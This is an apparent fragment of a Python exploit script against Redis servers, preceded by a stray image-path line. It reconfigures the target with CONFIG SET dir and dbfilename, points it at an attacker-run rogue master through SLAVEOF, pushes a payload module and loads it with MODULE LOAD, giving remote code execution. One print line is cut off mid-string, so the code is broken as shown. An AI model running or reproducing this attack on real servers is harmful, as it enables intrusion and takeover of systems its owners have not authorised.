 remote.do("config set dir /tmp")
print("[*] Sending SLAVEOF command to server")
remote.do("SLAVEOF {} {}".format(lhost, lport))
printback(remote)
print("[*] Setting filename")
remote.do("CONFIG SET dbfilename {}".format(expfile))
printback(remote)
sleep(2)
print("[*] Start listening on {}:{}".format(lhost, lpor
rogue = RogueServer(lhost, lport, remote, expfile)
print("[*] Tring to run payload")
rogue.exp()
sleep(2)
remote.do("MODULE LOAD ./{}".format(expfile))
remote.do("SLAVEOF NO ONE")
print("[*] Closing rogue server...\n")
rogue.close()
# Operations here